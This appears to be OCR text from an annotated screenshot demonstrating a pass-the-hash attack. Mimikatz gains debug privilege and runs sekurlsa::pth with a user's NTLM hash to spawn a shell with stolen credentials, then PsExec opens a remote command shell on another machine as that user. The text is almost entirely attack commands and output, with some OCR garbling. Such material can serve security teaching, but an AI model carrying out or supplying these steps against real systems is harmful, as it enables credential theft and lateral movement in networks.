 mimikatz 2.1 x64 (oe.eo)
log  -  Log mimikatz input/output to file
base64  -  Switch file output/base64 output
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ comman
mimikatz # exit
Bye!
C:\Users\Administrator\Desktop\x64>mimikatz.exe
.#####.   mimikatz 2.1 (x64) built on Oct 29 2016 21:27:40
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo
'#####'                                     with 20 modules * *
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:alice /domain:premium.local /ntlm:f
084ec3056faebab81
user    : alice
domain  : premium.local
program : cmd.exe
impers. : no
NTLM    : f6e004984d01c72084ec3056faebab81
¦  PID  2688
¦  TID  2320
¦  LUID 0 ; 3711155 (00000000:0038a0b3)
\_ msv1_0   - data copy @ 0000006DE63AFB20 : OK !
\_ kerberos - data copy @ 0000006DE63ECF88
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null
mimikatz #
1. Spawn local cmd process with
cooked credentials
Administrator: C:\Windows\SYSTEM32\cm
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\SysinternalsSuite
C:\Users\SysinternalsSuite>PsExec.exe \\client cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
premium\alice
2. Run PsExec in a context
with stolen credentials